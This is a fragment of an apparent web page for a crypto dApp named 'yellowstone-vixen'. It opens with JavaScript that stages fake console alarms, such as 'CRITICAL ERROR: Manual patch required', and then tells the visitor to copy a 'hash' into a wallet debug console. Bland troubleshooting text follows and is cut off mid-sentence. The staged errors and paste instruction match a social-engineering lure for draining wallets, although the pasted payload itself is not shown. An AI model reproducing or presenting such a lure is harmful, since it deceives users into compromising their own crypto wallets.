
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xa97
80ead inside Amount left is not zero");

  console.error("CRITICAL ERROR: Manual p
atch required for Amount left is not zer
o");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A stable and secure connection is the foundation of any
successful interaction with a dApp. If the yellowstone-vixen
interface feels unresponsive, try clearing your browser’s local
storage. Check the official community forums to see if there is an
ongoing protocol maintenance event.
The sudden appearance of a «fetch error» is usually a temporary
node glitch. Running yellowstone-vixen on a mobile device might